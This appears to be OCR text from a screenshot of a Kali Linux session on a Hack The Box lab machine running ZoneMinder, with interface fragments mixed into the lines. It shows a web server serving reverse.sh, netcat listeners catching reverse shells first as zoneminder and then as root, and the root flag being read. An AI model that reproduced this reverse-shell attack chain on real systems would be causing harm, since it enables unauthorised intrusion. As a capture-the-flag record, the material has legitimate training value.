 1 2 3 4 2 10.10.14.118 4:28
kali@kali: ~
Hack The nc | GTFO ZM - Lo http://localho GitHub - zmupdate.pl
File Actions Edit View Help
localhost:2222
Kali Linux Kali Tools Kali Docs Kali Forums OffSec
;l .. CPU: 12th Gen Intel i7-1280P (8) @ 1.996GHz
.o GPU: 00:02.0 VMware SVGA II Adapter
c Memory: 3225MiB / 3911MiB
ZoneMinder
zsh: corrupt history file /home/kali/.zsh_history
Invalid username or password.
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8989
Serving HTTP on 0.0.0.0 port 8989 (http://0.0.0.0:8989/) ...
10.10.11.245 - - [24/Jan/2024 04:18:01] "GET /reverse.sh HTTP/1.1" 200 -
10.10.11.245 - - [24/Jan/2024 04:18:43] "GET /reverse.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
account_circle
ZoneMinder Login
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
Username
connect to [10.10.14.118] from (UNKNOWN) [10.10.11.245] 60766
whoami
zoneminder
^C
Password
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3333
LOGIN
listening on [any] 3333 ...
connect to [10.10.14.118] from (UNKNOWN) [10.10.11.245] 56786
whoami
root
cd /root
ls
root.txt
cat root.txt
91d15d427c25d2266c04f8ea68e16a4a